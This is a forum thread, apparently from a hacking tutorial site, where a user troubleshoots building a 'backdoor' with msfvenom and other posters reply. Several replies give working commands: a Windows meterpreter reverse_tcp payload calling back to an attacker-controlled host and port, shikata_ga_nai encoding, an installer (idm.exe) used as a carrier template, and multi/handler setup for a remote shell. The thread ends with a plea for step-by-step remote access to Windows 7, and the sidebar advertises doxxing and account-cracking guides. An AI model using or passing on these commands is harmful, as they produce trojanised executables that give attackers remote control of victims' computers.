i was following steps to creat backdoor with msfvenom
and i have to set the reversetcp payload or something like that!
anyway when i put
msfvenom -p windows/meterpreter/reversetcp
msf show me this text in the picture

can any one help me to fix it

i was following steps to creat backdoor with msfvenom
and i have to set the reversetcp payload or something like that!
anyway when i put
msfvenom -p windows/meterpreter/reversetcp
msf show me this text in the picture

can any one help me to fix it
 Forum Thread:
Whatsapp Hack?
16
Replies
Forum Thread:
Whatsapp Hack?
16
Replies Forum Thread:
How to Track Who Is Sms Bombing Me .
4
Replies
Forum Thread:
How to Track Who Is Sms Bombing Me .
4
Replies Forum Thread:
Removing Pay-as-You-Go Meter on Loan Phones.
1
Replies
Forum Thread:
Removing Pay-as-You-Go Meter on Loan Phones.
1
Replies Forum Thread:
Hydra Syntax Issue Stops After 16 Attempts
3
Replies
Forum Thread:
Hydra Syntax Issue Stops After 16 Attempts
3
Replies Forum Thread:
moab5.Sh Error While Running Metasploit
17
Replies
Forum Thread:
moab5.Sh Error While Running Metasploit
17
Replies Forum Thread:
Execute Reverse PHP Shell with Metasploit
1
Replies
Forum Thread:
Execute Reverse PHP Shell with Metasploit
1
Replies Forum Thread:
Install Metasploit Framework in Termux No Root Needed M-Wiz Tool
1
Replies
Forum Thread:
Install Metasploit Framework in Termux No Root Needed M-Wiz Tool
1
Replies Forum Thread:
Hack and Track People's Device Constantly Using TRAPE
35
Replies
Forum Thread:
Hack and Track People's Device Constantly Using TRAPE
35
Replies Forum Thread:
When My Kali Linux Finishes Installing (It Is Ready to Boot), and When I Try to Boot It All I Get Is a Black Screen.
8
Replies
Forum Thread:
When My Kali Linux Finishes Installing (It Is Ready to Boot), and When I Try to Boot It All I Get Is a Black Screen.
8
Replies Forum Thread:
HACK ANDROID with KALI USING PORT FORWARDING(portmap.io)
12
Replies
Forum Thread:
HACK ANDROID with KALI USING PORT FORWARDING(portmap.io)
12
Replies Forum Thread:
Hack Instagram Account Using BruteForce
208
Replies
Forum Thread:
Hack Instagram Account Using BruteForce
208
Replies Forum Thread:
Metasploit reverse_tcp Handler Problem
47
Replies
Forum Thread:
Metasploit reverse_tcp Handler Problem
47
Replies Forum Thread:
How to Train to Be an IT Security Professional (Ethical Hacker)
22
Replies
Forum Thread:
How to Train to Be an IT Security Professional (Ethical Hacker)
22
Replies Metasploit Error:
Handler Failed to Bind
41
Replies
Metasploit Error:
Handler Failed to Bind
41
Replies Forum Thread:
How to Hack Android Phone Using Same Wifi
21
Replies
Forum Thread:
How to Hack Android Phone Using Same Wifi
21
Replies How to:
HACK Android Device with TermuX on Android | Part #1 - Over the Internet [Ultimate Guide]
177
Replies
How to:
HACK Android Device with TermuX on Android | Part #1 - Over the Internet [Ultimate Guide]
177
Replies How to:
Crack Instagram Passwords Using Instainsane
36
Replies
How to:
Crack Instagram Passwords Using Instainsane
36
Replies Forum Thread:
How to Hack an Android Device Remotely, to Gain Acces to Gmail, Facebook, Twitter and More
5
Replies
Forum Thread:
How to Hack an Android Device Remotely, to Gain Acces to Gmail, Facebook, Twitter and More
5
Replies Forum Thread:
How Many Hackers Have Played Watch_Dogs Game Before?
13
Replies
Forum Thread:
How Many Hackers Have Played Watch_Dogs Game Before?
13
Replies Forum Thread:
How to Hack an Android Device with Only a Ip Adress
55
Replies
Forum Thread:
How to Hack an Android Device with Only a Ip Adress
55
Replies How To:
Find Identifying Information from a Phone Number Using OSINT Tools
How To:
Find Identifying Information from a Phone Number Using OSINT Tools
 How To:
Make Your Own Bad USB
How To:
Make Your Own Bad USB
 How To:
Dox Anyone
How To:
Dox Anyone
 How To:
Run USB Rubber Ducky Scripts on a Super Inexpensive Digispark Board
How To:
Run USB Rubber Ducky Scripts on a Super Inexpensive Digispark Board
 How To:
Use the Buscador OSINT VM for Conducting Online Investigations
How To:
Use the Buscador OSINT VM for Conducting Online Investigations
 How To:
Crack Password-Protected Microsoft Office Files, Including Word Docs & Excel Spreadsheets
How To:
Crack Password-Protected Microsoft Office Files, Including Word Docs & Excel Spreadsheets
 How To:
Use Burp & FoxyProxy to Easily Switch Between Proxy Settings
How To:
Use Burp & FoxyProxy to Easily Switch Between Proxy Settings
 How To:
Use Kismet to Watch Wi-Fi User Activity Through Walls
How To:
Use Kismet to Watch Wi-Fi User Activity Through Walls
 How to Hack Wi-Fi:
Stealing Wi-Fi Passwords with an Evil Twin Attack
How to Hack Wi-Fi:
Stealing Wi-Fi Passwords with an Evil Twin Attack
 How To:
Automate Wi-Fi Hacking with Wifite2
How To:
Automate Wi-Fi Hacking with Wifite2
 Become an Elite Hacker Part 4:
Hacking a Website. [Part 1]
Become an Elite Hacker Part 4:
Hacking a Website. [Part 1]
 How To:
Create a Bump Key to Open Any Door
How To:
Create a Bump Key to Open Any Door
 How To:
Easily Detect CVEs with Nmap Scripts
How To:
Easily Detect CVEs with Nmap Scripts
 How To:
Hack WPA & WPA2 Wi-Fi Passwords with a Pixie-Dust Attack Using Airgeddon
How To:
Hack WPA & WPA2 Wi-Fi Passwords with a Pixie-Dust Attack Using Airgeddon
 How To:
Crack Any Master Combination Lock in 8 Tries or Less Using This Calculator
How To:
Crack Any Master Combination Lock in 8 Tries or Less Using This Calculator
 How To:
Pick an Antenna for Wi-Fi Hacking
How To:
Pick an Antenna for Wi-Fi Hacking
 How To:
Scan Websites for Potential Vulnerabilities Using the Vega Vulnerability Scanner in Kali Linux
How To:
Scan Websites for Potential Vulnerabilities Using the Vega Vulnerability Scanner in Kali Linux
 How To:
Gain Complete Control of Any Android Phone with the AhMyth RAT
How To:
Gain Complete Control of Any Android Phone with the AhMyth RAT
 How To:
Spy on Network Relationships with Airgraph-Ng
How To:
Spy on Network Relationships with Airgraph-Ng
 How To:
Hack Any Account That Has Recovery via Phone Option Enabled (SMS) On Android:
How To:
Hack Any Account That Has Recovery via Phone Option Enabled (SMS) On Android:
13 Responses
Go back and read my tutorial on msfvenom. You are missing several switches.
i did exactly what u did in ur tuto "Hack Like a Pro: Metasploit for the Aspiring Hacker, Part 5 (Msfvenom)"
when i put
msfvenom -p windows/meterpreter/reversetcp LHOST=192.168.1.5 LPORT=443 -x /root/Desktop/idm.exe -e x86/shikataganai -i 200 -f exe >/root/VboxShare/backdoor.exe
msfvenom creat backdoor.exe file in vboxshare
but when i click on backdoor.exe in windows xp, the console stay like this :
* Started reverse handler on 192.168.1.5:443
* Starting the payload handler...
and nothing happend, so i think that the problem is in msfvenorm
because when i put msfvenom -p windows/meterpreter/reversetcp -o
it show me
and when i put msfvenom -p windows/meterpreter/reversetcp
it show me :
the problem maybe in my msf ?
Same problem. Though I get the payload out and the device is in the same network as I am, I cannot get past "Starting the payload handler" need help!
Its really quite simple. You are not typing in the complete command. You need to get all the command in.
in ur tuto u said:
-----------------------------
if we want to check the options for the windows/meterpreter/reversetcp payload, we simply type:
msf >msfvenom -p windows/meterpreter/reversetcp -0
When we do so, Metasploit responds like below.
--------------
but when i put
msfvenom -p windows/meterpreter/reversetcp -o
Metasploit responds like below for me
All your mistakes. You did not read his post thoroughly. However you did the first one right, but the number of encoding iterations is too high. Correct me if I'm wrong OTW, but the code could be too obfuscated so It can't decode and run. Try running the same command but with,say, 25 iterations like so:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=443 -e x86/shikata_ga_nai -i 25 -f exe > /root/backdoor.exe
now just set up a handler and deliver and execute the payload. It should work.
thanks NEPI & occupytheweb
Payload size: 974 bytes (y) =D
Thanks, Ne Pi.
may i ask u another question bro !
i just did it for the first time but it show me C:\WINDOWS>
and i want to run meterpreter> >
because i don't know how to deal with commands in cmd
can u tell me how can i run meterpreter !!
Looks like you used the wrong payload, since you already have a shell you might be able to transfer over a meterpreter infected exe and run it form the shell.
It seems that you used the shell payload instead of the meterpreter. Make sure that in msfvenom it's windows/meterpreter/reverse_tcp. Also in msfconsole after use multi/handler specify the same payload using set payload windows/meterpreter/reverse_tcp. Then it will automatically initiate a meterpreter shell after execution
thank you jermia & ne-py it's work after using windows/meterpreter/reversetcp ! =D
pay loader handler not loading please help full code step by step how to hack remotely acess windows 7
Share Your Thoughts